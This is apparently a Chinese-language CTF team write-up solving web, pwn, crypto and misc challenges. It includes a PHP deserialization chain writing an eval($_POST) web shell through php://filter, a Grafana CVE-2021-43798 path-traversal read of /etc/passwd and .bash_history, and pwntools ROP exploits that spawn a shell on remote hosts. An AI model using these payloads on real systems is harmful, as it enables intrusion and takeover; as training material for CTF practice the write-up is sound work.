第一次联合作战效果还可以,各位师傅辛苦。
ezlogin
dirsearch扫描发现如下了路径:
请求robots.txt 发现存在 imdex.php/路径
存在路径:/imdex.php?way=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3
变量传参为两次base64加密和一次hex加密
构造flag.php文件的加密形式为:TmpZMll6WXhOamN5WlRjd05qZzNNQT09
获取出题人如下嘲讽图片
提示中存在尝试请求 source.php http://87c2d2e6.clsadp.com/imdex.php?way=TnpNMlpqYzFOekkyTXpZMU1tVTNNRFk0TnpBPQ==
获取反序列化代码:
<?php
error_reporting(0);
highlight_file(__FILE__);
class A{
public $hello;
public function __construct(){
$this->hello = new C;
}
public function __toString(){
if (isset($this->hello)){
return $this->hello->world();
}else{
return "Are you ok? Small dog";
}
}
}
class B{
public $file;
public $text;
public function __construct($file='',$text='') {
$this -> file = $file;
$this -> text = $text;
}
public function world(){
$d = '<?php die("886");?>';
$a= $d. $this->text;
file_put_contents($this-> file,$a);
}
}
class C{
public function world(){
return "Hello,world!";
}
}
$cmd=$_GET['cmd'];
if(isset($cmd)){
echo $IO = unserialize($cmd);
}
else{
echo "where is your chain?";
}
?> where is your chain?
分析源码构造exp如下:
<?php
class B
{
public $file;
public $text;
public function __construct($file='',$text='') {
$this -> file = $file;
$this -> text = $text;
}
public function world(){
$d = '<?php die("886");?>';
$a= $d. $this->text;
file_put_contents($this-> file,$a);
}
}
class A
{
public $hello;
public function __construct(){
$this->hello = new B;
}
public function __toString(){
if (isset($this->hello)){
return $this->hello->world();
}else{
return "Are you ok? Small dog";
}
}
}
$obj = new A();
$obj->hello->file = "php://filter/write=convert.base64-decode/resource=123.php";
$obj->hello->text = "888PD9waHAgQGV2YWwoJF9QT1NUWzEyM10pOz8+";
$data = serialize($obj);
echo $data;
// echo unserialize($data);
生成payload:
http://dde73561.clsadp.com/surprise/source.php?cmd=O%3A1%3A%22A%22%3A1%3A%7Bs%3A5%3A%22hello%22%3BO%3A1%3A%22B%22%3A2%3A%7Bs%3A4%3A%22file%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dconvert.base64-decode%2Fresource%3D123.php%22%3Bs%3A4%3A%22text%22%3Bs%3A39%3A%22888PD9waHAgQGV2YWwoJF9QT1NUWzEyM10pOz8%2B%22%3B%7D%7D
写入shell执行获取flag
flag{f4250818bc1767bea59d541b175f6e58}
POP
分析源码构造如下exp:
<?php
class catf1ag1{
public $hzy;
public $arr;
function show(){
show_source(__FILE__);
}
function __wakeup(){
foreach($this->arr as $k => $v){
echo $this->hzy->$v;
echo "</br>hzy是社么鬼???";
}
}
}
class catf1ag2{
public $file;
public $txt = '';
function __get($key){
if($key == 'pputut'){
return $this->pputut();
}else{
return '<p>'.htmlspecialchars($key).'</p >';
}
}
function pputut(){
if( strpos($this->file,'../') !== false ||
strpos($this->file,'\\') !== false
) die();
$content = '<?php die(\'stupid\'); ?>';
echo "NICE!!!,来自wsy赠送的小红花</br>";
$content .= $this->txt;
file_put_contents($this->file, $content);
return htmlspecialchars($content);
}
}
$a=new catf1ag1();
$a->arr=array("pputut");
$a->hzy=new catf1ag2();
$a->hzy->file="php://filter/write=convert.base64-decode/resource=2.php";
$a->hzy->txt='PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+';
echo base64_encode(serialize($a));
history
请求发现是个Grafana应用,直接找到CVE-2021-43798任意文件读取
/public/plugins/postgres/../../../../../../../../etc/passwd
存在Grafana账户,根据提示黑客没有清理,所以直接访问当前用户家目录.bash_history
/public/plugins/postgres/../../../../../../../../home/grafana/.bash_history
直接读取flag
fileupload
提示中存在如下源码:
error_reporting(0);
$text = $_GET['text'];
if(preg_match('[<>?]', $text)) {
die('error!');
}
if(!is_array($text) and isset($text))
{
echo "<div>Your f* put content is ".$text."</div>";
}
else
{
if(file_put_contents('/tmp/input.php', $text)){
include_once("include/f1ag_1s_n0t_here.php");
}
}
访问当前路径include/f1ag1sn0t_here.php 发现上传接口
这里只允许上传jpg图片,直接上传图片马先试试
发现上传文件名直接被改名了,这里看到源码,不知道更名后缀的格式,也尝试了简单爆破
这里最终经过不断尝试发现可以构造后缀名文件不被更名且能被解析
最终构造readme.md文件上传成功且被解析
一开始没搞懂是个啥玩意 原来路径下写了一个.htaccess文件
easyrsa
d = 12344766091434434733173074189627377553017680360356962089159282442350343171988536143126785315325155784049041041740294461592715296364871912847202681353107182427067350160760722505537695351060872358780516757652343767211907987297081728669843916949983336698385141593880433674937737932158161117039734886760063825649623992179585362400642056715249145349214196969590250787495038347519927017407204272334005860911299915001920451629055970214564924913446260348649062607855669069184216149660211811217616624622378241195643396616228441026080441013816066477785035557421235574948446455413760957154157952685181318232685147981777529010093
c = 11665709552346194520404644475693304343544277312139717618599619856028953672850971126750357095315011211770308088484683204061365343120233905810281045824420833988717463919084545209896116273241788366262798828075566212041893949256528106615605492953529332060374278942243879658004499423676775019309335825331748319484916607746676069594715000075912334306124627379144493327297854542488373589404460931325101587726363963663368593838684601095345900109519178235587636259017532403848656471367893974805399463278536349688131608183835495334912159111202418065161491440462011639125641718883550113983387585871212805400726591849356527011578
n = 13717871972706962868710917190864395318380380788726354755874864666298971471295805029284299459288616488109296891203921497014120460143184810218680538647923519587681857800257311678203773339140281665350877914208278709865995451845445601706352659259559793431372688075659019308448963678380545045143583181131530985665822655263963917413080872997526445384954610888776917323156325542921415838122754036103689148810677276471252057077595104724365967333418002158480223657363936976281758713027828747277980907153645847605403914070601944617432177385048803228970693240587900504431163155958465431312258451026447435473865563581029300541109
m = pow(c, d, n)
print(m)
from Crypto.Util.number import *
print(long_to_bytes(m))
xor
1.简单的异或
catf1ag{nine-[email protected][email protected]/!}
md5
直接cmd5查到
checkin
Ida分析
明显整数溢出,负数绕过atoi,但是会校验第一个字节是不是负号,添加一个空格绕过即可
Exp
from pwn import *
context(arch = 'amd64', os = 'linux', log_level = 'debug')
#p = process('./checkin')
p = remote('180.76.166.28', 6000)
elf = ELF('checkin')
#libc = ELF('./libc-2.31.so')
puts_addr = 0x4006b0
flag = 0x6010c0
pop_rdi_ret = 0x400a53
p.recvuntil('name: \n')
p.send('aaaaaaaaaaaaaaaa')
p.recvuntil('size: \n')
#gdb.attach(p)
p.send(' -1a')
sleep(0.3)
payload = b'a'*0x58 + p64(pop_rdi_ret) + p64(flag) + p64(puts_addr)
p.sendline(payload)
p.interactive()
ezpwn
查看保护
Ida分析程序,题目有三段输入,两断read,中间为两个scanf,进入最后one_punch后排布如下
则利用溢出结合libccsuinit中的6pop_ret形成ROP
这里有一个点,从泄露的地址来看远程环境的libc应该是GNU C Library (Ubuntu GLIBC 2.31-0ubuntu9.9),但是题目给的是GNU C Library (Ubuntu GLIBC 2.31-0ubuntu9.2),离谱
exp:
Exp
from pwn import *
context(arch = 'amd64', os = 'linux', log_level = 'debug')
#p = process('./pwn2')
p = remote('180.76.166.28', 13000)
elf = ELF('pwn2')
libc = ELF('./libc-2.31.so')
read_got = 0x404030
puts_plt = 0x401090
main_addr = 0x4010f0
ret_addr = 0x40101a
pop_rdi_ret = 0x401413
csu1 = 0x40140b
csu2 = 0x401410
bss = 0x404260
p.recvuntil('something...\n')
payload = p64(pop_rdi_ret) + p64(read_got) + p64(puts_plt) + p64(main_addr)
#gdb.attach(p)
p.sendline(payload)
p.recvuntil('[1] damage:')
p.sendline(str(11111111))
p.recvuntil('[2] damage:')
payload = b'a'*0x18 + p64(ret_addr)
p.sendline(str(4199440))
p.recvuntil('ONE PUNCH ------------>')
payload = b'a'*0x10 + p64(bss) + p64(csu1)
p.send(payload)
libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - libc.sym['read']
log.success('libc_base:' + hex(libc_base))
system_addr = libc_base + libc.sym['system']
bin_sh_addr = libc_base + next(libc.search(b'/bin/sh'))
p.recvuntil('something...\n')
payload = p64(pop_rdi_ret) + p64(bin_sh_addr) + p64(system_addr) + p64(main_addr)
#gdb.attach(p)
p.send(payload)
p.recvuntil('[1] damage:')
p.sendline(str(11111111))
p.recvuntil('[2] damage:')
payload = b'a'*0x18 + p64(ret_addr)
p.sendline(str(4199440))
p.recvuntil('ONE PUNCH ------------>')
payload = b'a'*0x18 + p64(csu1)
p.send(payload)
p.interactive()
angr
自带后门
flag{850e941d-5095-4a28-89b3-8c3f8fc2e413}
简单隐写

1.binwalk分离出一个带密码的rar,尝试爆破未果
2.重新分析给的图片,通过JPHS分离出rar的密码
catf1agcatf1agcatf1ag
3.解压压缩包,凯撒得到
dbug1bh{KQit_x1o_Z0v_H3u_JU!!!}
#catf1ag{JPhs_w1n_Y0u_G3t_IT!!!}
十位马
1.分析所给的图片,发现有很多png
2.导出开始拼图,最后是用美图秀秀拼完的,中间有几个顺序是有问题的,需要人工调整一下
6.补齐二维码,扫描得到flag
flag{cbef4c93-5e9c-11ed-8205-666c80085daf}
阿sir
1.取证,但是镜像有密码,查看hint,为0宽隐写,解密得到解压密码the password is 13345wewang
2.通过取证大师分析,得到桌面的图片
3.分析lbj.png图片,可以看到尾部附加了异常数据
提取出来是G5XTA3l=
G5XTA3L=
base32为7o0m,这边有点坑,明明是0x6c小写l,但是需要转成大写
4.通过取证大师继续寻找,找到两个云盘文件
https://pan.baidu.com/share/init?surl=x4dTDJrZfqWbxJD3RNH4cg
https://pan.baidu.com/share/init?surl=zaffD7hzZSSdiw71xx0v0A
5.通过第三步的密码7o0m,下载到云盘文件,有压缩包和一个key文件,压缩包解压后分析文件
6.根据时间排列,得到密码the password is welcometianquan
121 109 106 32 32 117 102 120 120 98 116 119 105 32 110 120 32 98 106 113 104 116 114 106 121 110 102 115 118 122 102 115
7.lsb隐写,得到flag
flag{quzheng_yyds!!!!}
Eightbit 致力于寻找一群热爱技术、热爱分享的大佬师傅们,组建一个简单的圈子。简单到在这个的圈子里大家没有任何利益,没有任何冲突,大家只有一个简单的夙愿,就是在一起交流交流技术,交流交流想法,一起开心的吹吹水就好。我们交流的内容主要在网络安全方向,包括但不限于web安全、内网渗透、免杀、逆向分析、二进制分析、移动逆向分析、安全竞赛等。不论你是大佬、还是一个憧憬进入网络安全圈子的新秀,大家在技术面前都是平等的,我们都可以一切交流学习。有想法的师傅们可以加入我们的交流群一起交流哦~
如有侵权请联系:admin#unsafe.sh